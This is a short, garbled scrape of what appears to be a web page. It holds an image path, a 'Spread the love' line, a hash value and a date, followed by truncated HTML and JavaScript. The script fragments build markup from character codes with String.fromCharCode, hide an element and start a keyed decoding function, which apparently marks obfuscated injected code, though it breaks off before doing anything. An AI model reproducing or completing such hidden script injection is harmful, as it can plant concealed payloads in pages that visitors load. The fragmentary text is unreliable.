
Spread the love
📦 Hash-sum →
cc9b9f4b466c6d10eb99edc
📌 Updated on
2025-12-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';